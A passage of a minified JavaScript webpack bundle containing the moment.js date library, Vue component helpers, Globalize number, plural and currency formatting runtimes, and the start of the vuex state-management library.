)(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Ui=/Z|[+-]\d\d(?::?\d\d)?/,Bi=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],Ji=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],Vi=/^\/?Date\((\-?\d+)/i,Gi=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,qi={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};t.createFromInputFallback=k("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))}),t.ISO_8601=function(){},t.RFC_2822=function(){};var Ki=k("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Dt.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:m()}),Zi=k("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Dt.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:m()}),Xi=function(){return Date.now?Date.now():+new Date},Qi=["year","quarter","month","week","day","hour","minute","second","millisecond"];Pt("Z",":"),Pt("ZZ",""),V("Z",ui),V("ZZ",ui),Z(["Z","ZZ"],function(e,t,n){n._useUTC=!0,n._tzm=$t(ui,e)});var ea=/([\+\-]|\d\d)/gi;t.updateOffset=function(){};var ta=/^(\-|\+)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,na=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;Xt.fn=Ft.prototype,Xt.invalid=At;var ra=nn(1,"add"),ia=nn(-1,"subtract");t.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",t.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var aa=k("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(e){return void 0===e?this.localeData():this.locale(e)}),oa=1e3,sa=60*oa,ua=60*sa,ca=3506328*ua;z(0,["gg",2],0,function(){return this.weekYear()%100}),z(0,["GG",2],0,function(){return this.isoWeekYear()%100}),Wn("gggg","weekYear"),Wn("ggggg","weekYear"),Wn("GGGG","isoWeekYear"),Wn("GGGGG","isoWeekYear"),H("weekYear","gg"),H("isoWeekYear","GG"),N("weekYear",1),N("isoWeekYear",1),V("G",oi),V("g",oi),V("GG",Qr,qr),V("gg",Qr,qr),V("GGGG",ri,Zr),V("gggg",ri,Zr),V("GGGGG",ii,Xr),V("ggggg",ii,Xr),X(["gggg","ggggg","GGGG","GGGGG"],function(e,t,n,r){t[r.substr(0,2)]=M(e)}),X(["gg","GG"],function(e,n,r,i){n[i]=t.parseTwoDigitYear(e)}),z("Q",0,"Qo","quarter"),H("quarter","Q"),N("quarter",7),V("Q",Gr),Z("Q",function(e,t){t[pi]=3*(M(e)-1)}),z("D",["DD",2],"Do","date"),H("date","D"),N("date",9),V("D",Qr),V("DD",Qr,qr),V("Do",function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient}),Z(["D","DD"],_i),Z("Do",function(e,t){t[_i]=M(e.match(Qr)[0])});var la=re("Date",!0);z("DDD",["DDDD",3],"DDDo","dayOfYear"),H("dayOfYear","DDD"),N("dayOfYear",4),V("DDD",ni),V("DDDD",Kr),Z(["DDD","DDDD"],function(e,t,n){n._dayOfYear=M(e)}),z("m",["mm",2],0,"minute"),H("minute","m"),N("minute",14),V("m",Qr),V("mm",Qr,qr),Z(["m","mm"],vi);var fa=re("Minutes",!1);z("s",["ss",2],0,"second"),H("second","s"),N("second",15),V("s",Qr),V("ss",Qr,qr),Z(["s","ss"],gi);var da=re("Seconds",!1);z("S",0,0,function(){return~~(this.millisecond()/100)}),z(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),z(0,["SSS",3],0,"millisecond"),z(0,["SSSS",4],0,function(){return 10*this.millisecond()}),z(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),z(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),z(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),z(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),z(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),H("millisecond","ms"),N("millisecond",16),V("S",ni,Gr),V("SS",ni,qr),V("SSS",ni,Kr);var ha;for(ha="SSSS";ha.length<=9;ha+="S")V(ha,ai);for(ha="S";ha.length<=9;ha+="S")Z(ha,Kn);var pa=re("Milliseconds",!1);z("z",0,0,"zoneAbbr"),z("zz",0,0,"zoneName");var _a=g.prototype;_a.add=ra,_a.calendar=on,_a.clone=sn,_a.diff=pn,_a.endOf=jn,_a.format=yn,_a.from=bn,_a.fromNow=Mn,_a.to=wn,_a.toNow=xn,_a.get=oe,_a.invalidAt=Nn,_a.isAfter=un,_a.isBefore=cn,_a.isBetween=ln,_a.isSame=fn,_a.isSameOrAfter=dn,_a.isSameOrBefore=hn,_a.isValid=Pn,_a.lang=aa,_a.locale=kn,_a.localeData=Ln,_a.max=Zi,_a.min=Ki,_a.parsingFlags=$n,_a.set=se,_a.startOf=Sn,_a.subtract=ia,_a.toArray=Fn,_a.toObject=En,_a.toDate=An,_a.toISOString=vn,_a.inspect=gn,_a.toJSON=Hn,_a.toString=mn,_a.unix=Cn,_a.valueOf=On,_a.creationData=Rn,_a.year=xi,_a.isLeapYear=ne,_a.weekYear=zn,_a.isoWeekYear=In,_a.quarter=_a.quarters=Gn,_a.month=_e,_a.daysInMonth=me,_a.week=_a.weeks=Se,_a.isoWeek=_a.isoWeeks=je,_a.weeksInYear=Bn,_a.isoWeeksInYear=Un,_a.date=la,_a.day=_a.days=Ne,_a.weekday=Re,_a.isoWeekday=We,_a.dayOfYear=qn,_a.hour=_a.hours=$i,_a.minute=_a.minutes=fa,_a.second=_a.seconds=da,_a.millisecond=_a.milliseconds=pa,_a.utcOffset=Wt,_a.utc=It,_a.local=Ut,_a.parseZone=Bt,_a.hasAlignedHourOffset=Jt,_a.isDST=Vt,_a.isLocal=qt,_a.isUtcOffset=Kt,_a.isUtc=Zt,_a.isUTC=Zt,_a.zoneAbbr=Zn,_a.zoneName=Xn,_a.dates=k("dates accessor is deprecated. Use date instead.",la),_a.months=k("months accessor is deprecated. Use month instead",_e),_a.years=k("years accessor is deprecated. Use year instead",xi),_a.zone=k("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",zt),_a.isDSTShifted=k("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",Gt);var ma=S.prototype;ma.calendar=j,ma.longDateFormat=O,ma.invalidDate=C,ma.ordinal=A,ma.preparse=tr,ma.postformat=tr,ma.relativeTime=F,ma.pastFuture=E,ma.set=D,ma.months=le,ma.monthsShort=fe,ma.monthsParse=he,ma.monthsRegex=ge,ma.monthsShortRegex=ve,ma.week=Ye,ma.firstDayOfYear=Te,ma.firstDayOfWeek=De,ma.weekdays=Fe,ma.weekdaysMin=He,ma.weekdaysShort=Ee,ma.weekdaysParse=$e,ma.weekdaysRegex=ze,ma.weekdaysShortRegex=Ie,ma.weekdaysMinRegex=Ue,ma.isPM=Ke,ma.meridiem=Ze,tt("en",{dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===M(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),t.lang=k("moment.lang is deprecated. Use moment.locale instead.",tt),t.langData=k("moment.langData is deprecated. Use moment.localeData instead.",it);var va=Math.abs,ga=br("ms"),ya=br("s"),ba=br("m"),Ma=br("h"),wa=br("d"),xa=br("w"),ka=br("M"),La=br("Q"),Ya=br("y"),Da=xr("milliseconds"),Ta=xr("seconds"),Sa=xr("minutes"),ja=xr("hours"),Oa=xr("days"),Ca=xr("months"),Aa=xr("years"),Fa=Math.round,Ea={ss:44,s:45,m:45,h:22,d:26,M:11},Ha=Math.abs,Pa=Ft.prototype;return Pa.isValid=Ct,Pa.abs=lr,Pa.add=dr,Pa.subtract=hr,Pa.as=gr,Pa.asMilliseconds=ga,Pa.asSeconds=ya,Pa.asMinutes=ba,Pa.asHours=Ma,Pa.asDays=wa,Pa.asWeeks=xa,Pa.asMonths=ka,Pa.asQuarters=La,Pa.asYears=Ya,Pa.valueOf=yr,Pa._bubble=_r,Pa.clone=Mr,Pa.get=wr,Pa.milliseconds=Da,Pa.seconds=Ta,Pa.minutes=Sa,Pa.hours=ja,Pa.days=Oa,Pa.weeks=kr,Pa.months=Ca,Pa.years=Aa,Pa.humanize=Sr,Pa.toISOString=Or,Pa.toString=Or,Pa.toJSON=Or,Pa.locale=kn,Pa.localeData=Ln,Pa.toIsoString=k("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",Or),Pa.lang=aa,z("X",0,0,"unix"),z("x",0,0,"valueOf"),V("x",oi),V("X",ci),Z("X",function(e,t,n){n._d=new Date(1e3*parseFloat(e,10))}),Z("x",function(e,t,n){n._d=new Date(M(e))}),t.version="2.24.0",function(e){Cr=e}(Dt),t.fn=_a,t.min=St,t.max=jt,t.now=Xi,t.utc=d,t.unix=Qn,t.months=ar,t.isDate=u,t.locale=tt,t.invalid=m,t.duration=Xt,t.isMoment=y,t.weekdays=sr,t.parseZone=er,t.localeData=it,t.isDuration=Et,t.monthsShort=or,t.weekdaysMin=cr,t.defineLocale=nt,t.updateLocale=rt,t.locales=at,t.weekdaysShort=ur,t.normalizeUnits=P,t.relativeTimeRounding=Dr,t.relativeTimeThreshold=Tr,t.calendarFormat=an,t.prototype=_a,t.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},t})}).call(t,n(97)(e))},function(e,t){e.exports=function(e,t,n,r,i,a){var o,s=e=e||{},u=typeof e.default;"object"!==u&&"function"!==u||(o=e,s=e.default);var c="function"==typeof s?s.options:s;t&&(c.render=t.render,c.staticRenderFns=t.staticRenderFns,c._compiled=!0),n&&(c.functional=!0),i&&(c._scopeId=i);var l;if(a?(l=function(e){e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,e||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),r&&r.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(a)},c._ssrRegister=l):r&&(l=r),l){var f=c.functional,d=f?c.render:c.beforeCreate;f?(c._injectStyles=l,c.render=function(e,t){return l.call(t),d(e,t)}):c.beforeCreate=d?[].concat(d,l):[l]}return{esModule:o,exports:s,options:c}}},function(e,t,n){/*!
 * Globalize Runtime v1.4.2 2019-03-07T13:47Z Released under the MIT license
 * http://git.io/TrdQbw
 */
!function(t,n){"use strict";e.exports=n()}(0,function(){function e(t){if(!(this instanceof e))return new e(t);c(t,"locale"),f(t,"locale"),this._locale=t}var t=function(e){return"string"==typeof e?e:"number"==typeof e?""+e:JSON.stringify(e)},n=function(e,n){return e=e.replace(/{[0-9a-zA-Z-_. ]+}/g,function(e){return e=e.replace(/^{([^}]*)}$/,"$1"),t(n[e])})},r=function(){var e=arguments[0];return[].slice.call(arguments,1).forEach(function(t){var n;for(n in t)e[n]=t[n]}),e},i=function(e,t,i){var a;return t=e+(t?": "+n(t,i):""),a=new Error(t),a.code=e,r(a,i),a},a=function(e){return JSON.stringify(e,function(e,t){return t&&t.runtimeKey?t.runtimeKey:t})},o=function(e){return[].reduce.call(e,function(e,t){return 0|(e=(e<<5)-e+t.charCodeAt(0))},0)},s=function(e,t,n,r){var i;return r=r||a(n),i=o(e+t+r),i>0?"a"+i:"b"+Math.abs(i)},u=function(e,t,n,r){if(!n)throw i(e,t,r)},c=function(e,t){u("E_MISSING_PARAMETER","Missing required parameter `{name}`.",void 0!==e,{name:t})},l=function(e,t,n,r){u("E_INVALID_PAR_TYPE","Invalid `{name}` parameter ({value}). {expected} expected.",n,{expected:r,name:t,value:e})},f=function(e,t){l(e,t,void 0===e||"string"==typeof e,"a string")},d=function(e){return e.replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")},h=function(e,t,n){var r;for("string"!=typeof e&&(e=String(e)),r=e.length;r<t;r+=1)e=n?e+"0":"0"+e;return e};return e.locale=function(e){return f(e,"locale"),arguments.length&&(this._locale=e),this._locale},e._createError=i,e._formatMessage=n,e._regexpEscape=d,e._runtimeKey=s,e._stringPad=h,e._validateParameterPresence=c,e._validateParameterTypeString=f,e._validateParameterType=l,e})},function(e,t,n){/*!
 * Globalize Runtime v1.4.2 2019-03-07T13:47Z Released under the MIT license
 * http://git.io/TrdQbw
 */
!function(t,r){"use strict";e.exports=r(n(3))}(0,function(e){function t(t){return e[t].runtimeKey=t,e[t]}var n=e._createError,r=(e._regexpEscape,e._runtimeKey),i=e._stringPad,a=e._validateParameterType,o=e._validateParameterPresence,s=e._validateParameterTypeString,u=function(e){return n("E_UNSUPPORTED","Unsupported {feature}.",{feature:e})},c=function(e,t){a(e,t,void 0===e||"number"==typeof e,"Number")},l=/^([^0]*)(0+)([^0]*)$/,f=function(e,t,n){var r,i=t,a="",o=!!n;for(e=String(e).split("."),r=e[0].length;r>i;)a=e[0].slice(r-i,r)+(a.length?",":"")+a,r-=i,o&&(i=n,o=!1);return e[0]=e[0].slice(0,r)+(a.length?",":"")+a,e.join(".")},d=function(e,t,n,r,a,o){return e=r?o?a(e,o):a(e,{exponent:-r}):a(e),e=String(e),r&&/e-/.test(e)&&(e=(+e).toFixed(r).replace(/0+$/,"").replace(/\.$/,"")),n&&(e=e.split("."),e[1]=i(e[1]||"",n,!0),e=e.join(".")),t&&(e=e.split("."),e[0]=i(e[0],t),e=e.join(".")),e},h=function(e,t,n){var r;return r=Math.ceil(Math.log(Math.abs(e))/Math.log(10)),r-=t,n(e,{exponent:r})},p=function(e,t,n,r){var a,o;if(t>n&&(n=t),a=h(e,t,r),o=h(e,n,r),e=+a==+o?a:o,e=(+e).toString(10),/e/.test(e))throw u({feature:"integers out of (1e21, 1e-7)"});return t-e.replace(/^0+|\./g,"").length>0&&(e=e.split("."),e[1]=i(e[1]||"",t-e[0].replace(/^0+/,"").length,!0),e=e.join(".")),e},_=function(e){return e[0]+e[e.length-1]!=="''"?e:"''"===e?"":e.replace(/''/g,"'").slice(1,-1)},m=function(e,t,n){var r,i,a,o,s,u,c,h,m,v,g,y,b,M,w,x,k,L;if(t[1],u=t[2],s=t[3],a=t[4],c=t[5],o=t[6],w=t[7],g=t[8],x=t[9],M=t[15],i=t[16],h=t[17],L=t[18],m=t[19],r=t[20],isNaN(e))return h;if(e<0?(y=t[12],v=t[13],k=t[14]):(y=t[11],v=t[0],k=t[10]),!isFinite(e))return v+i+k;-1!==y.indexOf("%")?e*=100:-1!==y.indexOf("‰")&&(e*=1e3);var Y,D,T,S,j,O;return r&&(j=Math.abs(Math.floor(e)).toString().length-1,j=Math.min(j,r.maxExponent),j>=3&&(Y=r[j]&&r[j].other),"0"===Y?Y=null:Y&&(D=Y.split("0").length-1,S=j-(D-1),e/=Math.pow(10,S))),e=isNaN(c*o)?d(e,u,s,a,M,w):p(e,c,o,M),r&&Y&&(O=n?n(+e):"other",Y=r[j][O]||Y,T=Y.match(l),v+=T[1],k=T[3]+k),e=e.replace(/^-/,""),g&&(e=f(e,g,x)),b=v,b+=e,b+=k,b.replace(/('([^']|'')+'|'')|./g,function(e,t){return t?_(t):(e=e.replace(/[.,\-+E%\u2030]/,function(e){return L[e]}),m&&(e=e.replace(/[0-9]/,function(e){return m[+e]})),e)})},v=function(e,t){return function(n){return o(n,"value"),c(n,"value"),m(n,e,t)}},g=/[\xAD\u0600-\u0605\u061C\u06DD\u070F\u180E\u200B-\u200F\u202A-\u202E\u2060-\u2064\u2066-\u206F\uFEFF\uFFF9-\uFFFB]|\uD804\uDCBD|\uD82F[\uDCA0-\uDCA3]|\uD834[\uDD73-\uDD7A]|\uDB40[\uDC01\uDC20-\uDC7F]/g,y=/[\-\u058A\u05BE\u1400\u1806\u2010-\u2015\u2E17\u2E1A\u2E3A\u2E3B\u2E40\u301C\u3030\u30A0\uFE31\uFE32\uFE58\uFE63\uFF0D\u2212]/g,b=/[ \xA0\u1680\u2000-\u200A\u202F\u205F\u3000]/g,M=function(e){return e.replace(g,"").replace(y,"-").replace(b," ")},w=function(e,t){function n(e){return function(t){switch(t=t.split("").map(function(e){return a[e]||i[e]||e}).join(""),e){case"infinity":s=1/0;break;case"nan":s=NaN;break;case"number":t=t.replace(/,/g,""),s=+t;break;case"prefix":case"negativePrefix":u=t;break;case"suffix":l=t;break;case"negativeSuffix":l=t,o=!0;break;default:throw new Error("Internal error")}return""}}var r,i,a,o,s,u,c,l,f;return r=[["nan"],["prefix","infinity","suffix"],["prefix","number","suffix"],["negativePrefix","infinity","negativeSuffix"],["negativePrefix","number","negativeSuffix"]],a=t[0],i=t[1]||{},f=t[2],e=M(e),!function(e,t){return t.some(function(t){var r=e;return t.every(function(e){return null!==r.match(f[e])&&(r=r.replace(f[e],n(e)),!0)})&&!r.length})}(e,r)||isNaN(s)?NaN:(c=""+u+l,-1!==c.indexOf("%")?s/=100:-1!==c.indexOf("‰")&&(s/=1e3),o&&(s*=-1),s)},x=function(e){return function(t){return o(t,"value"),s(t,"value"),w(t,e)}},k=function(e){return isNaN(e)?NaN:Math[e<0?"ceil":"floor"](e)},L=function(e){return e=e||"round",e="truncate"===e?k:Math[e],function(t,n){var r,i;if(t=+t,isNaN(t))return NaN;if("object"==typeof n&&n.exponent){if(r=+n.exponent,i=1,0===r)return e(t);if("number"!=typeof r||r%1!=0)return NaN}else{if(1===(i=+n||1))return e(t);if(isNaN(i))return NaN;i=i.toExponential().split("e"),r=+i[1],i=+i[0]}return t=t.toString().split("e"),t[0]=+t[0]/i,t[1]=t[1]?+t[1]-r:-r,t=e(+(t[0]+"e"+t[1])),t=t.toString().split("e"),t[0]=+t[0]*i,t[1]=t[1]?+t[1]+r:r,+(t[0]+"e"+t[1])}};return e._createErrorUnsupportedFeature=u,e._looseMatching=M,e._numberFormat=m,e._numberFormatterFn=v,e._numberParse=w,e._numberParserFn=x,e._numberRound=L,e._removeLiteralQuotes=_,e._validateParameterPresence=o,e._validateParameterTypeNumber=c,e._validateParameterTypeString=s,e.numberFormatter=e.prototype.numberFormatter=function(e){return e=e||{},t(r("numberFormatter",this._locale,[e]))},e.numberParser=e.prototype.numberParser=function(t){return t=t||{},e[r("numberParser",this._locale,[t])]},e.formatNumber=e.prototype.formatNumber=function(e,t){return o(e,"value"),c(e,"value"),this.numberFormatter(t)(e)},e.parseNumber=e.prototype.parseNumber=function(e,t){return o(e,"value"),s(e,"value"),this.numberParser(t)(e)},e})},function(e,t,n){/*!
 * Globalize Runtime v1.4.2 2019-03-07T13:47Z Released under the MIT license
 * http://git.io/TrdQbw
 */
!function(t,r){"use strict";e.exports=r(n(3))}(0,function(e){var t=e._runtimeKey,n=e._validateParameterPresence,r=e._validateParameterType,i=function(e,t){r(e,t,void 0===e||"number"==typeof e,"Number")},a=function(e){return function(t){return n(t,"value"),i(t,"value"),e(t)}};return e._pluralGeneratorFn=a,e._validateParameterTypeNumber=i,e.plural=e.prototype.plural=function(e,t){return n(e,"value"),i(e,"value"),this.pluralGenerator(t)(e)},e.pluralGenerator=e.prototype.pluralGenerator=function(n){return n=n||{},e[t("pluralGenerator",this._locale,[n])]},e})},function(e,t,n){/*!
 * Globalize Runtime v1.4.2 2019-03-07T13:47Z Released under the MIT license
 * http://git.io/TrdQbw
 */
!function(t,r){"use strict";e.exports=r(n(3),n(4))}(0,function(e){var t=e._formatMessage,n=e._runtimeKey,r=e._validateParameterPresence,i=e._validateParameterTypeNumber,a=function(e,n,r){var i,a,o=r.displayNames||{},s=r.unitPatterns;return i=o["displayName-count-"+n]||o["displayName-count-other"]||o.displayName||r.currency,a=s["unitPattern-count-"+n]||s["unitPattern-count-other"],t(a,[e,i])},o=function(e,t,n){return t&&n?function(o){return r(o,"value"),i(o,"value"),a(e(o),t(o),n)}:function(t){return e(t)}};return e._currencyFormatterFn=o,e._currencyNameFormat=a,e.currencyFormatter=e.prototype.currencyFormatter=function(t,r){return r=r||{},e[n("currencyFormatter",this._locale,[t,r])]},e.formatCurrency=e.prototype.formatCurrency=function(e,t,n){return r(e,"value"),i(e,"value"),this.currencyFormatter(t,n)(e)},e})},function(e,t,n){"use strict";t.__esModule=!0;var r=n(212),i=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=i.default||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}},function(e,t){var n=e.exports={version:"2.4.0"};"number"==typeof __e&&(__e=n)},,function(e,t,n){"use strict";/**
 * vuex v3.1.0
 * (c) 2019 Evan You
 * @license MIT
 */
function r(e){function t(){var e=this.$options;e.store?this.$store="function"==typeof e.store?e.store():e.store:e.parent&&e.parent.$store&&(this.$store=e.parent.$store)}if(Number(e.version.split(".")[0])>=2)e.mixin({beforeCreate:t});else{var n=e.prototype._init;e.prototype._init=function(e){void 0===e&&(e={}),e.init=e.init?[t].concat(e.init):t,n.call(this,e)}}}function i(e){L&&(e._devtoolHook=L,L.emit("vuex:init",e),L.on("vuex:travel-to-state",function(t){e.replaceState(t)}),e.subscribe(function(e,t){L.emit("vuex:mutation",e,t)}))}function a(e,t){Object.keys(e).forEach(function(n){return t(e[n],n)})}function o(e){return null!==e&&"object"==typeof e}function s(e){return e&&"function"==typeof e.then}function u(e,t,n){if(t.update(n),n.modules)for(var r in n.modules){if(!t.getChild(r))return;u(e.concat(r),t.getChild(r),n.modules[r])}}function c(e,t){return t.indexOf(e)<0&&t.push(e),function(){var n=t.indexOf(e);n>-1&&t.splice(n,1)}}function l(e,t){e._actions=Object.create(null),e._mutations=Object.create(null),e._wrappedGetters=Object.create(null),e._modulesNamespaceMap=Object.create(null);var n=e.state;d(e,n,[],e._modules.root,!0),f(e,n,t)}function f(e,t,n){var r=e._vm;e.getters={};var i=e._wrappedGetters,o={};a(i,function(t,n){o[n]=function(){return t(e)},Object.defineProperty(e.getters,n,{get:function(){return e._vm[n]},enumerable:!0})});var s=S.config.silent;S.config.silent=!0,e._vm=new S({data:{$$state:t},computed:o}),S.config.silent=s,e.strict&&g(e),r&&(n&&e._withCommit(function(){r._data.$$state=null}),S.nextTick(function(){return r.$destroy()}))}function d(e,t,n,r,i){var a=!n.length,o=e._modules.getNamespace(n);if(r.namespaced&&(e._modulesNamespaceMap[o]=r),!a&&!i){var s=y(t,n.slice(0,-1)),u=n[n.length-1];e._withCommit(function(){S.set(s,u,r.state)})}var c=r.context=h(e,o,n);r.forEachMutation(function(t,n){_(e,o+n,t,c)}),r.forEachAction(function(t,n){var r=t.root?n:o+n,i=t.handler||t;m(e,r,i,c)}),r.forEachGetter(function(t,n){v(e,o+n,t,c)}),r.forEachChild(function(r,a){d(e,t,n.concat(a),r,i)})}function h(e,t,n){var r=""===t,i={dispatch:r?e.dispatch:function(n,r,i){var a=b(n,r,i),o=a.payload,s=a.options,u=a.type;return s&&s.root||(u=t+u),e.dispatch(u,o)},commit:r?e.commit:function(n,r,i){var a=b(n,r,i),o=a.payload,s=a.options,u=a.type;s&&s.root||(u=t+u),e.commit(u,o,s)}};return Object.defineProperties(i,{getters:{get:r?function(){return e.getters}:function(){return p(e,t)}},state:{get:function(){return y(e.state,n)}}}),i}function p(e,t){var n={},r=t.length;return Object.keys(e.getters).forEach(function(i){if(i.slice(0,r)===t){var a=i.slice(r);Object.defineProperty(n,a,{get:function(){return e.getters[i]},enumerable:!0})}}),n}function _(e,t,n,r){(e._mutations[t]||(e._mutations[t]=[])).push(function(t){n.call(e,r.state,t)})}function m(e,t,n,r){(e._actions[t]||(e._actions[t]=[])).push(function(t,i){var a=n.call(e,{dispatch:r.dispatch,commit:r.commit,getters:r.getters,state:r.state,rootGetters:e.getters,rootState:e.state},t,i);return s(a)||(a=Promise.resolve(a)),e._devtoolHook?a.catch(function(t){throw e._devtoolHook.emit("vuex:error",t),t}):a})}function v(e,t,n,r){e._wrappedGetters[t]||(e._wrappedGetters[t]=function(e){return n(r.state,r.getters,e.state,e.getters)})}function g(e){e._vm.$watch(function(){return this._data.$$state},function(){},{deep:!0,sync:!0})}function y(e,t){return t.length?t.reduce(function(e,t){return e[t]},e):e}function b(e,t,n){return o(e)&&e.type&&(n=t,t=e,e=e.type),{type:e,payload:t,options:n}}function M(e){S&&e===S||(S=e,r(S))}function w(e){return Array.isArray(e)?e.map(function(e){return{key:e,val:e}}):Object.keys(e).map(function(t){return{key:t,val:e[t]}})}function x(e){return function(t,n){return"string"!=typeof t?(n=t,t=""):"/"!==t.charAt(t.length-1)&&(t+="/"),e(t,n)}}function k(e,t,n){return e._modulesNamespaceMap[n]}n.d(t,"b",function(){return F});var L="undefined"!=typeof window&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,Y=function(e,t){this.runtime=t,this._children=Object.create(null),this._rawModule=e;var n=e.state;this.state=("function"==typeof n?n():n)||{}},D={namespaced:{configurable:!0}};D.namespaced.get=function(){return!!this._rawModule.namespaced},Y.prototype.addChild=function(e,t){this._children[e]=t},Y.prototype.removeChild=function(e){delete this._children[e]},Y.prototype.getChild=function(e){return this._children[e]},Y.prototype.update=function(e){this._rawModule.namespaced=e.namespaced,e.actions&&(this._rawModule.actions=e.actions),e.mutations&&(this._rawModule.mutations=e.mutations),e.getters&&(this._rawModule.getters=e.getters)},Y.prototype.forEachChild=function(e){a(this._children,e)},Y.prototype.forEachGetter=function(e){this._rawModule.getters&&a(this._rawModule.getters,e)},Y.prototype.forEachAction=function(e){this._rawModule.actions&&a(this._rawModule.actions,e)},Y.prototype.forEachMutation=function(e){this._rawModule.mutations&&a(this._rawModule.mutations,e)},Object.defineProperties(Y.prototype,D);var T=function(e){this.register([],e,!1)};T.prototype.get=function(e){return e.reduce(function(e,t){return e.getChild(t)},this.root)},T.prototype.getNamespace=function(e){var t=this.root;return e.reduce(function(e,n){return t=t.getChild(n),e+(t.namespaced?n+"/":"")},"")},T.prototype.update=function(e){u([],this.root,e)},T.prototype.register=function(e,t,n){var r=this;void 0===n&&(n=!0);var i=new Y(t,n);if(0===e.length)this.root=i;else{this.get(e.slice(0,-1)).addChild(e[e.length-1],i)}t.modules&&a(t.modules,function(t,i){r.register(e.concat(i),t,n)})},T.prototype.unregister=function(e){var t=this.get(e.slice(0,-1)),n=e[e.length-1];t.getChild(n).runtime&&t.removeChild(n)};var S,j=function(e){var t=this;void 0===e&&(e={}),!S&&"undefined"!=typeof window&&window.Vue&&M(window.Vue);var n=e.plugins;void 0===n&&(n=[]);var r=e.strict;void 0===r&&(r=!1),this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new T(e),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._watcherVM=new S;var a=this,o=this,s=o.dispatch,u=o.commit;this.dispatch=function(e,t){return s.call(a,e,t)},this.commit=function(e,t,n){return u.call(a,e,t,n)},this.strict=r;var c=this._modules.root.state;d(this,c,[],this._modules.root),f(this,c),n.forEach(function(e){return e(t)}),(void 0!==e.devtools?e.devtools:S.config.devtools)&&i(this)},O={state:{configurable:!0}};O.state.get=function(){return this._vm._data.$$state},O.state.set=function(e){},j.prototype.commit=function(e,t,n){var 